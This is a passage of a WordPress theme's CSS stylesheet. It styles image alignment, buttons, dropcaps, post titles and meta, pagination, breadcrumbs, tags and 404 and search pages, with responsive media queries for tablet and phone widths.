  .alignleft,
  .alignright {
    float: none !important;
  }
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-right: 24px !important;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignleft {
    max-width: 312px;
    margin-right: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignleft {
    max-width: 220px;
    margin-right: 21px;
  }
}
@media (max-width: 767px) {
  .alignleft {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
.mce-content-body .alignleft {
  margin: 6px 24px 6px 0;
}
.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 24px !important;
  /* responsive landscape tablet */
  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM  - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignright {
    max-width: 312px;
    margin-left: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignright {
    max-width: 220px;
    margin-left: 21px;
  }
}
@media (max-width: 767px) {
  .alignright {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
.mce-content-body .alignright {
  margin: 6px 0 6px 24px;
}
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 400px !important;
  }
}
.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
  text-decoration: none !important;
}
.wp-block-quote.is-large cite {
  font-size: 13px;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}
.wp-block-separator.is-style-wide {
  border-width: 0 0 1px 0;
}
.twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: #fff;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 10px 4px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.dropcap1 {
  border-radius: 70px;
  font-size: 40px;
  padding: 2px 14px 4px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-radius: 4px;
  border: 2px solid #4db2ec;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
  cursor: default;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 6%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 6%;
  padding-right: 6%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 12%;
  padding-right: 12%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 6%;
  padding-right: 12%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 6%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 18%;
  padding-right: 18%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 12%;
  padding-right: 6%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 4%;
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 4%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 4%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 12%;
  padding-right: 12%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8%;
  padding-right: 4%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td_module_wrap {
  position: relative;
  padding-bottom: 35px;
}
.td_module_wrap .entry-title {
  /* General Title */
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
}
.td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.entry-title {
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 13px;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.td-video-play-ico {
  position: absolute;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 40px;
  z-index: 1;
  -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico i.td-icon-video-thumb-play {
  left: 54%;
}
.td-video-play-ico i.td-icon-audio-thumb-play {
  left: 47%;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
}
/*  ----------------------------------------------------------------------------
   module meta info
*/
.td-module-meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  margin-bottom: 7px;
  line-height: 1;
  min-height: 17px;
}
.td_module_wrap.td-meta-info-hide .td-module-meta-info {
  min-height: 1px;
  margin-top: -4px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  top: 1px;
}
.td-post-author-name {
  font-weight: bold;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-post-author-name a {
  color: #000;
}
.td-post-author-name span {
  color: #ccc;
  margin: 0 2px 0 2px;
  font-weight: normal;
}
.td-post-author-name div {
  display: inline;
  margin-right: 2px;
}
.td-post-date {
  color: #aaa;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-module-comments {
  position: relative;
  float: right;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  line-height: 1;
}
.td-module-comments a {
  color: #fff;
  background-color: #000;
  display: inline-block;
  min-width: 17px;
  padding: 3px 4px 4px 5px;
  position: relative;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #000 transparent transparent transparent;
}
/*  ----------------------------------------------------------------------------
    excerpt
*/
.td-excerpt {
  font-size: 13px;
  color: #777;
  font-family: 'Open Sans', arial, sans-serif;
  margin-top: 9px;
}
.td-read-more,
.more-link-wrap {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 20px;
}
.td-read-more a,
.more-link-wrap a {
  background-color: #4db2ec;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  padding: 10px 15px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-read-more a:hover,
.more-link-wrap a:hover {
  background-color: #222222 !important;
  text-decoration: none;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
.td-post-category {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 3px 6px 4px;
  display: block;
  vertical-align: top;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}
.td-post-category:hover {
  background-color: #4db2ec;
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  bottom: 0;
}
.td-module-meta-info .td-post-category {
  display: inline-block;
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 40px;
}
.td_module_15 .entry-title {
  font-size: 34px;
  line-height: 42px;
  margin-bottom: 8px;
  margin-top: 0;
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_15 .entry-title {
    font-size: 26px;
    line-height: 36px;
  }
}
.td_module_15 .entry-title a:hover {
  text-decoration: none;
}
.td_module_15.sticky .entry-title a {
  color: #4db2ec;
}
.td_module_15 .td-module-meta-info a:hover {
  text-decoration: none;
}
.td_module_15.post {
  margin-top: 0;
}
.td_module_15.post .td-post-comments {
  display: inline-block;
  float: none;
  margin-left: 22px;
  vertical-align: top;
  position: relative;
  top: 2px;
}
.td_module_15.post .td-post-comments a {
  color: #444;
}
.td_module_15.post .td-module-meta-info {
  margin-bottom: 21px;
}
.td_module_15 .entry-review-stars {
  top: 5px;
}
.td_module_15 .td-post-content {
  padding-bottom: 0;
}
.td_module_15 .td-icon-comments {
  font-size: 9px;
  margin-right: 5px;
  vertical-align: middle;
}
.td_module_15 .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull {
  left: auto;
  transform: none;
  width: auto !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull.wp-block-columns {
  padding-left: 0;
  padding-right: 0;
}
.td_module_15 .td-post-content > * {
  max-width: none !important;
}
/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/
.block-title {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 26px;
  border-bottom: 2px solid #222222;
}
.block-title a,
.block-title span,
.block-title label {
  /* label is for jetpack */
  line-height: 17px;
  display: inline-block;
  padding: 7px 12px 4px;
  background-color: #222222;
  color: #fff;
}
.td-block-title span,
.td-block-title a {
  display: inline-block;
}
/*

  Block headers style

*/
.td_block_template_1 .block-title {
  text-align: left;
}
/*
8.  Post and Page
      8.1 Page
*/
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  font-size: 30px;
  line-height: 38px;
  margin: -9px 0 19px 0;
}
body .td-page-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  body .td-page-title {
    font-size: 26px;
    line-height: 34px;
    margin: -2px 0 19px 0;
  }
}
@media (max-width: 767px) {
  body .td-page-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    margin-bottom: 0;
  }
}
.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
  margin-bottom: 26px;
}
.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
  margin-bottom: 0 !important;
}
.page-template-page-pagebuilder-title .td-main-content-wrap {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    Default page template
*/
.td-main-content-wrap {
  padding-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-content-wrap {
    padding-bottom: 26px;
  }
}
.td-main-page-wrap {
  padding-top: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap {
    padding-top: 32px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.td-author-page {
  font-size: 12px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-author-page {
    margin-bottom: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
@media (max-width: 767px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
.td-author-counters {
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-counters {
    margin-bottom: 10px;
  }
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px 3px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
@-moz-document url-prefix() {
  .td-author-counters span {
    padding: 3px 9px;
    top: -1px;
  }
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222222;
  text-align: center;
  line-height: 50px;
  margin: 50px 0 17px 0 ;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 34px;
    line-height: 44px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 40px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-sub-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: #fff;
  background-color: #4db2ec;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 37px 0 51px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: #4db2ec;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 30px 0 30px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  display: inline-block;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
    width: auto;
  }
}
.page-nav a:hover {
  color: #fff;
  background-color: #444;
  border-color: #444;
}
.page-nav a,
.page-nav span {
  padding: 5px 11px;
  border: 1px solid #e3e3e3;
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #666;
  line-height: 21px;
  float: left;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 9px;
  line-height: 1;
  display: inline-table;
}
.page-nav .pages {
  float: right;
  margin: 0;
  border: none;
  padding: 6px 0 6px 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  color: #fff;
  border-color: #4db2ec;
}
.page-nav:first-child > div {
  padding: 5px 11px;
  border: 1px solid #4db2ec;
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #fff;
  line-height: 21px;
  float: left;
  background-color: #4db2ec;
}
.page-nav .td-icon-menu-right {
  padding-left: 1px;
}
.page-nav .td-icon-menu-left {
  padding-right: 1px;
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  padding-bottom: 26px;
}
.td-page-content table {
  margin-bottom: 21px;
}
.tdc-theme-Newspaper {
  overflow-x: hidden;
}
.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
  perspective: unset !important;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  min-height: 35px;
  margin-bottom: 9px;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-crumb-container {
    padding-top: 16px;
  }
}
@media (max-width: 767px) {
  .td-crumb-container {
    padding-top: 11px;
  }
}
.single-post .td-bred-no-url-last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single-post .td-bred-no-url-last {
    display: none;
  }
}
.entry-crumbs {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
  padding-top: 1px;
  padding-bottom: 2px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  list-style: none;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.td-category li {
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
}
.td-category a {
  color: #fff;
  background-color: #222222;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
.td-category a:hover {
  opacity: 0.9;
}
.single .td-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single .td-category {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post {
  background-color: #fff;
}
.post header .entry-title {
  margin-top: 0;
  margin-bottom: 7px;
  word-wrap: break-word;
  font-size: 41px;
  line-height: 50px;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .post header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .post header .entry-title {
    margin-top: 3px;
    margin-bottom: 9px;
  }
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 9px 0 14px 0;
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 0 0 16px;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
header .td-module-meta-info {
  margin-bottom: 16px;
}
header .td-post-author-name {
  font-weight: 400;
  color: #444;
  float: left;
}
header .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-post-date {
  margin-left: 4px;
  color: #444;
  float: left;
}
header .td-post-views {
  float: right;
  margin-right: 22px;
}
header .td-post-views span {
  line-height: 15px;
  vertical-align: top;
}
header .td-icon-views {
  position: relative;
  line-height: 17px;
  font-size: 14px;
  margin-right: 5px;
}
header .td-post-comments {
  float: right;
  position: relative;
  top: 2px;
}
header .td-post-comments a {
  color: #444;
}
header .td-post-comments i {
  vertical-align: middle;
}
header .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
.post footer {
  clear: both;
}
.page-nav.page-nav-post {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags a {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 4px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-left: 4px;
  line-height: 8px;
  color: #111111;
  padding: 5px 8px;
  height: 20px;
}
.td-post-small-box a:hover {
  color: #fff;
  background-color: #4db2ec;
  border-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-tags {
  margin: 0 0 30px 0;
  font-family: 'Open Sans', arial, sans-serif;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 4px;
}
.td-tags span,
.td-tags a {
  margin-right: 4px;
  margin-left: 0;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  word-break: break-word;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  line-height: 21px;
  margin-bottom: 43px;
}
.td-post-next-prev-content a:hover {
  color: #4db2ec;
}
.td-post-next-post {
  text-align: right;
}
.td-next-prev-separator {
  display: none;
}
#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap .td-post-prev-post,
  #td-outer-wrap .td-post-next-post {
    width: 50%;
    float: left;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
